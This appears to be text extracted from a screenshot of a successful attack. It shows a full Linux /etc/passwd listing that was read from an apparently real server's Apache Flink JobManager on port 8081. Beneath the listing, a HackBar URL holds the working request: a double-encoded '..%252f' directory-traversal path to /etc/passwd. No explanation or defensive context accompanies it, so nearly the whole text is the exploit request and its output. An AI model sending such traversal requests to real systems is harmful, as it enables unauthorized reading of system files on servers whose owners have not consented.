 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47. .72:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Enable POST ADD HEADER